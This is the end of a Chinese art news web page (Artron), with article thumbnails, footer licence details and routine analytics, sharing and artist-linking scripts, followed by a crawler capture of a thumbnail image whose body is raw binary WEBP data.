                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1116372,//内容ID
                news_id: 1116372,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1116372,//内容ID
                news_id: 1116372,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1116372,//内容ID
                        news_id: 1116372,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1116372,//内容ID
                        news_id: 1116372,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202211%2Fd6972beff0c5cf6e99a4e6cd2de7999a.jpg&w=800
body_size: 96218
content:
RIFF�w WEBPVP8 �w �m�* �>m6�H�$�!��I���e?ѫϓ?oٗ��O��gv�N+����]�n���������A�MP3ň�as*�rfq�]&�7�jX~�z0�}����w����>���_�}2u���l�#���_A?�"W�����x�U�[���q��3���GBϡMU���?�y����??�w���}!2w��>+��/����7��B?���z�?�̿q���O�w���������6?c�u�	㿎��������������}�:v��zI�M��ޏI?����$��.q�\�?�������Ϳn�B ���y5��t*D�����Ո��|4?���;YX�����saU0�F�m}M �o��{**/̚�������1v��1���=����踌,����T����׀��qE8\�A��0��/��p�lel�[�]6?x̟�H�ly^m2�?��Mg�XTb�A�̧��o�����\��������Ƽ��j�K��yD܌'�Q�-��p"B��w*�;�k����){��S&�?[=���y���:�p�)1�ɖfq9����2�,���m;*�Do<7d˥I�De*�
�xIdޱ*�W�&�O7�a��GD�v)֋�IC����`�F�<��}���[�o�,��ܜ��\^���g��� A;��?6��L("Q�]K<��b�f�E[c/�%/�(�(�i�ȕ<[U��*��ڜ��Qe� �� 5w�Utj܍���*���{�v|���'�T���N�PI��|B��p�y�(2�󝞫߸w�%;�cN�%0i���z��o3��.F_�ʧ;]OPULE�ځ�X2�=��-���!�vC.z`��0Ω���]8S��8��t�7,��/Y�G��[ڠ��(���q��Qǚ�|� �'��sy�J}SA��
�e�<�փ)�����bȤ`�A�l༝����������-��5�d[�UV�ڔ�G�E��\!`���p�AGT Z���'րClS��>�I���΂/����Hշɓ�-�
�>�aЧJl"�
���b��G�˖#Җڬq��W�\��jg9vd����W�	��?�E�P�O�0���D�#�p�6��� ��D�A ��BE2���z��w�w@2����lR�t�|��0��]��X6����^�W�>��e{WR�`Ex�п�F_u�I�Z48�0D*�Ka�cv�����귧s�����ȿ��I��wV�kz W����u|8�ߍ�����ܒ2��}��@�8˿B�9is�i��ܾbuE����Fi
�ҕ?���~����Il�B7���k��
�x��mR����S
-F�s�mP	�JRv��t�.��[��+��x-|�$�ޓ������Ҿ�o��Y��5���e�9�\�&���n%��ƗQ,��Ϛ�m�^XC�����aj�0A��v����5�g�Kc���첕!����{�$����������A�o�(�+�X������^D��P�V��c�brw}`���vu�u�S��לl�Z@���&.p�h�O;��P�EVZ�W�~�]Pǃ.m��$3fNdS��)��Rs�s��VZ�'�`�p����c�7��B�z��HW��`�C���+�Ч���\I�~��Z],�Pb�x*�)�����X,ߚ��d��1uK�4	���z*(Jچ��Ɇ��J�/{lP��qw�E�G���<�.���cFc��Ld�GA2eM���F ��g�[2b �+��."h��������k������\�u� P J�<�#�Q7@�[��6�r��t�c���M�7(�W��U6z�mGQEB��(O!�e�?�J^3So�Đ��}�d�j�7(R>X��Wq�ߎ� ���?�d�����B�y�m��v�)�߿��>�����UdC��������4xպ�a�@��Y�8x:��O��<�$Q�xq�0�)4���B��Y�	&{z{�f���ڵX��:ގ�L�魙T�i�g#���J_��=��M9�� ��4H�*3��pv����ʥ���5�8ܠ@��!�x�b�����������w��w��3+��%;Mꀝ`���g�u;u!�QZ����.L���Iܿ��L�8����<��)~lX��,4�$7�l��ߡ�K\Hȶ���F�%�N:���Е���ۼ��0�×&L��X	;����_G�r��(ۘ��Y����R�Qpbom�/�EJ�«P5[���[����8[o�%���8{Kg��#[�@�ǩ��A���4����B�
1Q�ZG����q`+���[�F�O��)�`c�+0�B�Gv�5{�Z��k�^y�8��!>�t�(���&�9�m�a��uk{��o�<)�V���I,�Ղ����ׅ�°�bA��������v��'��9���'��qә/͝9R�N�J�DF��/>F���5%=���EWE���>T6V�~��R<��e�[����k�ŁM(,7�h�Ɉbj;��yJ�=�1�?� T�}J1��@N+��]��A�������z��T���ѦG]��R��"o4v.��Y�ækny�敯�����03��Ǽ��،\��T��
�����M�s�0Љ�c�P�nRk_gT�R�;�8�K�@�\_K�Os:�Y4�\��`��~��A�x[~�bg�R�a��;�@���A�k�����`����-�[N�듳:���QR��+Y,��Ύ����:$c{��Fr���(�$6�����qY�kM�s�A�N|��X	��Ov�
5��/�����B-��^�V�K��ˊcs%�n�Q>�(h�����z�,�N�_���&��������ww���4$3�-{�`_\?\j���kq��I�S�C��h���HA���?(9^c�����<)�x3|2�?��nո'��?6���8ݮ���2U���@�iV��!R�^)o�3���\��$��XUFz?��@x�b(�J�zӾD�Ĭʤ�GP�0��w�h�T�ͦ˷���	����!͚VုFG[kV^�1)��<�)�� ��g��`��qtgә}%� b�nln�}Wgq�gO��z8���K>�����a$𸽞|$D��F�G��ݓ1�E�Ն��K��,�L�.2���6��Ƭw�<qF�Y ���Z�`C��eY[�-Z���fD��	�=Q����8������=+��8�(�[h��/h����(��lΫѾNoJ�Qׯ�:�n*�-�ɷ���_���,�t�Nz�Ly���ʎN�vT���k���4�|�_�A�}h�����C{7���37��X7>RZ�3M���i!�V�)��W�,WoO��լ��0����}�]��#��i�ekU��?(�N�#�O(�Ӏ'@����s-�=̀')]g�t�����)�3Hְ�4�S�������s�+���<�s��/`\����kf*����У�Қ�/'{����˺x;cP$���0Kl��Sx�b�C�����O��
1s_;*X�B�6�'cW��(*�$�6��A����&N����]1eR��Њ���AY�#|6Ӛ�=*N+�8a����/��Ș@M����e�D>�G�r\�V�ن�>�]�b�fG7<�G�s�%�����a�_�+7~���ʭ�v+G�/�tA��)�ۢ��}�j8��'�w��k�H��ZY���W�r1�K�ʡ�����/�[��:���S6�7�O��W�Ԯ��M��z��m��cB��w��k��u�"к���M�6����1�]�]2Ee���y���4`t�:�/�T����?6*��l�ݯ�e��E��^G�z�Y���I�dF9���`l�#�߬%�T�l��Yj�p��xX��ԺXZ�Ӥ���Uv8�T�B
��$y������j���H������R+��*�x憌�M]GKf��҆O.�0^���߱�U�Iԏh�������!;�=�$��4e�r�*C��-�����W��U;ڋ�-������hoME;I��[I�k��s� �)�l9v���	�`�KW�Q���]]99ɩ�	�MG>�8FOk�k8�\�1��%�o/+�z�a���5c�l4:��4�P�女�gRylW��0��Y ǁ�4(;=tU z�'k�y����u|/�&�H�X�Z/J�� f�]��o�
%����h6�n��wx���� u�
;�(F���Z�u��aՌ��3�M�Ȓ�Ո��K�����X�4NVs^�B�آJ�ʩ��׸(���_-nÝ�{�݂�k� �sn��΃�5�Q�m�р����Bx�]�[���(ŷ��1��w�㨩������Km@(�sZ�yܓ ����%�d�C#�9j+B�)?��.ޙ�'����6��@�G�U�{�Հ�vGQ��^��Ғ���! +��`��~	n6h��{y�%J��B�g!��<o��u��9��3_.��`P��iD-�f���u��?��KW�t�Oȃ�!�&�E��G#6wm(�6��� �]?�.̉�#6Ʀ!};2
���r��ɫ'�Ʋ���{@Ó�T;�#��ʰ����$�d�l�vGX�?�~6f�����ѭB�Pj��;?|���XC�g��ykhҖV��R��N�\]���t�d�KY9����d~�'�/�݊� �é�4�1�e�b➭�P���!_O&;������ 2�8��������F�1�^�|����0+���ˉ4Vo\5!���`��d�=��;�%�+2ݔ�/�8��uuD�Q���2`�P3�1Y<�R}"쨸���p��=BQ��ۖ�&쎺8�ZԐ�ˆ(�X�J���ee|'<�-�� <>/)V�W���~Aن��k�9I���0� ��h�hR����HR��غ�"�5��*e����MP*����b��<E���߁�
ݲ:r���%�.���"q����ՄdW��߶�� �%��3�Y������`"VD��p�� z!U��OX^Z�6o�|�J��+��'�T<�?�pF+�Q�=�f��o���)Y�/�� �o�HU ͘���mLv� ��sky���y�Z�U�G� 8
y�v>��O���$!ҳ�7ۋؾ���`rM��l��[���G �����մWJ�4�"�!R��M�˸~���������[+�!�nc�8Yy_5%�^21b1�1T��ڂ����!2��f^5�&I �t�ind>�쵊&��]������?��}��2�]�jz���7���Ā;zq��C��e�?��6��ݏ�>�\��뱿�n�V�Y&�lT�@���(�M!��)�H��I�@XD�A�����-nV9U�y�v�����QߨY�?q��!C���֭�:�B=x����qg֑���v����i0�(��a����nW�����2�p��+-����{Wm���V��H�ԊcS@��h9R������Z����DL�x38i�u���!P�@-�������9�+y|d�eX�C�A�p}��B�W��Hg�8��+��b�@{�*��f�y���̰{�Y;���n�$[[4��;׈@�zTE�p3q_4�M��×��!,��W|I�aʰ+ ��|�?�	"��מ�-��˼�2A!��ʨi�Rt;E�?+�65/<�\ �s��H�Q��e�y����8st�c�ֆᕣ�zJ9k���Y��u-h��CW�OԎA@2h�AA�q ��O��_;��P�]P5��r�G	��^h�{�Y���v������,�^���@~s�n�����մ��3CPx�`�w	j�b��3��
���4n�3���FN�V�Ǖ�SUǳ�K�]� 8��sj��I��f}_�h�����"H-��w�A���,�����s! eD���p�F��B[�Q3�~�Mh�y�E���˒�{�I@�L�cf�i�&T�8�-ӊB"Mu*���]D� �ү���p��˖� �Έ��d�2(��E���������s٬���eq݂[�<9����B�<�=����;C#}^�E!���K���Y��_p�j���(�V�,TO��5��Y���T�-���e>��TT_���l�HB�`j���3�wAg��f�1n��m�>��eD���H2�5ɍ�
���+���ܖ��2^7��r����f�EWbd9=�^���\e߫��f>��ba�1/�&�q|!�y�Uo�s����t��=�G�<q��5CI�+�v��J���o 9n�a�?b��@9t�0sp+�?w� �S�W��P\Ai��b��7�7�n6��㴙� T�[\8ۆU��1��XM��*N����G馣�3�����?�#q�}V*L��
�ᄢ��dM]���m�b���3�H��Ozu����4����[��?U#N�ͤ�Nմ���d�j���+洖 Y���'_]샑��HDE�G ��6E{����z�ǦU�J �YF7R� �3�K��l�${�:��ޭ_Li��� ���������@3��^�:}���#l�Q<��dLy�"}�0��a�	=M"��l�n_�˯L;�:(���&��k�1d�H�X��}�5_�d��/�T�����"�2c�c'7�� ����1��c� 710�SwD.(ņ��7ɗ�rST���/�m���'�y���%�.�u�e���w��yQ\��C|������ܹ��갺�_;]1�?x�C�ѼTH���S�1#�H�0�h0�:�����S����ޚ��n��N�����@	��x>�p����AՖh�'U�U�f��BQ�Ahv�?b�x��d�H�OcRY٢B������J����م~���H� ��R�x�D5�̞ Y(x���D`X���1����pd!DË��&��h�sp��(0�]>�%5��#�X���{��G-[u7�y�� 	lXG��x��;�)�[�i��c���$V�6�R-��zf�6GN�ͭ�( �+��m'J�R���W<��w)��� ��d�j��n��Kj|=�᥎=6���fa�	��?���"�@������,�A��P�IVR��D�T	��E4�]���x���Y��z.ڸ��V�9ȝ4�T��,+����(}O��D�9�a<�1X�@a�Brl��^@Mx�RU������*��І4�F�e[�m}V5�;�'tY���.Mo�5���j ��~��Bp��6���l����kr(;�Fd�y�"��@fC}�Rl�^O�~4[&��1��ąM�+�����P/d�5����+���$�oL�O���2bTs��`p�
����|�T���J�����9�[3﹇�]�~9NP�qI�?���n�Y�ũ��; �������j+M��a��r�+��F �E���פz<��.0������/)#]�|,� ��[���P���\���W�a���`�'�Q~s0wB����sj=��w�,2@,e��K�7�\�dǷ������Db��R��?+0�C�R4�����h�$�]ӼكP������;��������@����ן�����(r��l<���7�u�5@Ms��K�<s[�����۶�>�Z�H����N�h���FY�ZX���C�v�mq[AϚ����TB+���ϯ:؇�V��4����0�Ŵz���Xw�����W�sq�H�8p�K����q���Q�-�Bԇ�����Nvv�*���P.��|3H�����	Zq����7  k�O�&�e��P��L�K��=ޓ�$osq=ϴ�^�Y*��$��@^��5�� N����B���"�t�dQ�҉�~Λ �f5 ��8���P������{�#A�/��6�\����}gt����"R�ݪ�Î?V-o�%��*|�h�Y���*��)86����:}������J�	*�̋�M2}��=��HJL�����J�$�ϧ� Q1O��%>rX��C��o9�q�Hp�*@QS���4�р��{)�J ��Q�� �����{�m�9���*�,MFf?� ��ں����p6�!�K�e��-�t��L3 �L	�.%��W,�>Z~V�\)S�q$�Td\�`�M*�ԕg3��խ�`�ӱc��ڣ)u�v��:OG]���xY�rM�!�i�N6�H��,�H�=+�7��Xݾ��\�ְͷ���������N:HK9�OdL��o�M>9�R�,D'�BiaS��r6�Y�6��G,������`n?u����>j��u�%0��=�twq��4��J�h�� O�:�����I�9�o���%Z� �p����؛���9���A<���K��v�&|�X[IP�N��P�L��)��EU��8f�D��ˀ��*{O[�Fd^�0�{��OHY����]X���f�Ԕ��_	��U6����`��QK���Wi���jۉ� �X�܁[9���R�:����t�3�o���.Y|�ߍg
��akA���+V���h�..�Y>J��I�dP�t	�y�E�/����H��r��ƕ���ɣ���8(����f��T�*�|.t�_��T��7�g�>q��ײM;��l��H�}���)k�i��d�rrPv�׫�ȡ�Q�$圾mq�(�؋6V��+��LI�l-�+�4����>μ�=�n�v�nS�M�K��� �g�&Y����L�� T�"GD�j/z�OҡM��(��q��'������+�����T�l��M-l#���h��+h�w$�ZW��%׻uK���x����}��4���B�N�	n��qN*M�i��Z���gӃ�?nix����K^��/�j�����>�VVQː�<R��-���@�n�r�
ڎ�����LB�P�6�ׂA	?Ai��b��(d /���\�񋱪`)'iB�n��	x��3W��d��"�����9�i���ӫX[��_��D��(y��Bq�Cu+��j���]m��Wq��u>J[fޟ89R��S���Er�z��ϩ3�P�*%����t��!2�cBtӋ����b/m��̢��NX��'��'f�쐁�6�7l� =�˕�V/+��F��
���N��֘\o�ԈNmۣ�K^2=�K��P��p��EI�?I�t����t�=Ѷ��L����\�LV<�.f��% �V\�.�G��\���ɾ$VT8��&d��o��������-���~$,7��F9Z���i-���Q�2$��a��( �=��v�RIUq<�<L�Wp�j�S�������bR�b#8%m!"S�B"��sPZ���Jգ��&f�oq3���;#�#:h.��g�D4S\b+���8O���|�n'g9'��\�;2�����7�1���9|��^�n�|�i�I.<�5�ZD�����6\�{���/��Ҳ�}�N�<�I�%o���I�DL?��:�6c/�#�:����)q"���(i�]���%�BB�A<y_r�D���n.�W���������g>���0�Z��4���$ϲ����3۽�l�$�l��>�/y��Π���i�󥪻�H�L�V/���58ՙ�O��3_W�g@Vc���д�$
\�r$���fwE��8qɏ��^�I�� }b|����Ξ;I�0����	ԑ���>	�R�zW&h�2�b�G�<��>����|��80]��dO�#h����	�6KL9�Kb8>�b���o'�Oٯ�@}�������P���z�(	p�5ߑ�U������l"��q_�p��<���g����'xu��-�8o^�A�Sr��zU��Jh?2�_��(g��͢����KO�]�+��z�YQ���ϚT�T�X���]�����@�q@eQ{�w�:��Kftl�����FZ,W�>&��y��1�WD�E���~w�qy�F��'Y���΅QVzIg�;�d�~>J��ɿ����q��>���#jx�m��X���/Z��v��xC�sB~y֦�`(꥚�!���6�+�! ����,���`=PV�$�T�jR���G��c��s5zG�sT�F�S2��D�|��ɚGv �;�nF����0c�ѳ��$��)�'��&<��X��^�V,vB��4=��ɄwbH�آ9�׳\d��rH�`���6�et�Dv�`�`��>�Imo����A�3����6��1G���:�s�J����@���>�5����x(\^DfNR�kx���䡣D٩YcF�~�D~�yd��SIa�g*,��6n���n%Կ���,�G����8�}�K�!����q���d�1�>bq��!�Ţ�"�˯�r��Yp9{0�c\��"�����;u����ta�5$�E�N}��ag,� ��d-f��gq;/�f�uK$s�-�&�h��D��m�f�!NE��M�P%���u!�b��u�������"�+�-m�'�ѝ%̩=A�7o;3��a,.@ֲlۧ��2q�Xv�ހ�W�J���d0z !�n%�F�����K;�aZ�x��ϒ΍%+n���Å��L�lӨeX��D��c�ư�1V����	�EE��q�ihC2G4BWXP����R��s|��#a�9�&��(qp'��$�.#b/�*�ܝ� K���n�� %t�"P�@QQ�M)g:��ϸW�E�ĭ��*m(k/�/yW9k�����#R�����cns�&������Luv��2gR���r%f�H�6��?�'B��2˯��v[@�:���_klЗ�&X�C�6�AF��tY$��$��r�a7�����Y|�����++��_Xt�)[r*�o��IQR��?�����t�s<A&uH�L�$ЭK�/��0q�M�'��j�DAe��NK�:�X��p|4�t�h��TM��S�g�:G3�b�%pM'׋��b*=2\x*0���~
�� h��!���<f
!�0'�W%��(�R)��v�jn�Z�����^��'�c�"}΄���XmH��;**L�������l.�5���m���%���a��2w9���;V�uă��/蜦`�7΀��8W�ѵ��X���	�G��;ja�QQ�),}: =�"���F������h���_�b �e�d��Cҩ��h�K|%���w������
�;K����@S��(�<��3�3��*k���"c����R����I͡O+ʠ��sNH1B��a������	o�2G�Q(c��Ku����w6<�2�B���6jG�N�cX w`���:2+I�O��\����B_�P]��f�Y6͍F6@Q_U��ۤ�j?�Ǿ_/ƴ��퟈ˮMoJ��NiNo��1�AvE�KJ[��y| 0�~����c�bd��$c
΍%z���4-
�t{��#�pd ��������r����0��76��Ze-��@N�c+����Jg��1�"�ײ�~�A	֦UOXz~�P��$AK�y��ބbau��v��v=��pdxZ���7�{���8#���
$�Zn�,��c�0�9���n��Bi��B	u�&R>��D(sz��et�.'�� 
��Qg�Į�vTT^�%�tMG��.Ic3L
�]��[�9�����OE��Š`w�#�1��I@�*a�&�Դi�)��S�%>�p?�
h`��gM��(��<�pd�`I��nY`A	�ۏ�3�A��T�<1;L֝q?��ʕ�с�L$�R{��w��b0g�����0���|��ֲ��?�2B�kj�VH#cˀ��,�tz����jԙ�[�F)H��j�����#�F!�e�5:�#ة8!˽v���ؔ`�ht�:5�>������B7�n�����t�Ϫ[ް��&'y��������8X�)Ͻ��ϱJqj3�[�ة��k{^�
������U�@�X�[e�������C]L;?����H� �|5!TNH�SW	�Nt3a�~3ږ��R��
�٧�d,����5�H�%<t��ι�{z�LAY9��h
����m�C�$%�MŒ4�.(7����p��%Xb�X�c�@Fן�>f��YT�M���gzdd��!�{P��&썺y��{�>v�rp_�]����{>cGJ�J�Ϋ,�A6$��@L���Ҩ�+����>5Î�C��O�5�ކ�r��PDδA�|[�?%͇�Ot%�YrB�9~>&��)5���yR|��)#l0������^r�o�z�f���\�*��$��]/v.=��sW����tH5��|�s%W^��٭�������<-�W�n��<��TVM���w$Đ�㼢�2�#�\�<X�w�3t�T�S�L����5��xs"'��l� Xd�-Y������(�TA��8��+g`��f q�������<���D;�{���T�ᯛC��pb�-fmD�jl(܌�;�&�cH�������[�0��j*�hT�s���	����/�]�i�澨vC�`�)����*˧���S������B��5��l�@�}
9�p�!�������VmN��#�E}���9� ��f��>��Q��+k���v�������}���Xj��2Cn�{��2 A�v��t�L� ?�D�y�ץ�p�����!)jd>V-Ϳ�z"ʇ�"����l��ׇh��2%�����EH�/�_K�W������aϝW(?�n��c�To�yt���y�D(��p������J:�&�V3���C�t�/Ď�G��Xj�k�`���vA�x�^r˱��L�s���
��~=�]��C�L<4���(�VM�.K�<�ێ�A?�&3��3
g��I9&C����;�&J-Mx!�2������*�[����K�߱�c]�ʎhR�T�"��;�u�h�����]g2-ǡ�������y����[���Pp�8�s
�~��3���=s¨�~ƒe�e�*<4h�ߺ C^R�`���
޹
�k�}Bc��Y�����do�h���0�A��z{Q��dj.S���.]>
.{�$�7k#�2#(�)�ԇ�`�!,Թ\)%�Tq����:�k�l
��0K������"���@�h�L���,:�;%5����%��Y� ���O���o?�F-2�	rG^�D�1.� /��pT;C�����h�8���be�'�lR/~�G8Px����gt�A�?�Λ��|� ;89`�Ü
�ٓ��=�i]���5�:�D�KZł��B;2��1i� #�	��H�{#�v�M��)s4q/���g��"s�v����[�nP��������liv���Ұ`t%�"ʠ��?4�	�k��>�K�x��h�O�e�!�2}�����d�J�\>�}Dl��7$k��5�Fɤ���v�?b4TA�q6g�l�9mj喟�Mʈ��ʋ.2
�|�y{FB��xD(���M� |� Jq�{�rg.1ƺ=~L��#�b+�+�_�I�2y\����(�^�8~Χc�3Z X �rO��qz�B�8��p�A�I,w4��i�  y$�ɤ�.nث�ԍ)�fg@���$����T ���2����Q��"�U��C ��X9�o��x8���$��/���n�/�T2",�w����G*Ҳ�	��Q�<;�W_s��V�8.$5/"�H
�*���M�'|[���q���>�a*y&ޏ��J=<��k��M0����<�����俪D}�e��	Ejk�H62�2��NK�s|B��.;���K|� ���m0�t}$ks�ؐÏ�.��0֢�b�2�aFc�Y��u\�]ѧ΅����]@�����nHnp)���^v_��C�½D� �UHU�B�Z�^��_:�ˎi�iY*>��䱑?�6�S��3�?qki�������R.��id���`MΟ�΢�j_�1*I��u26M�;�ڀ��?K�\C�q҄G
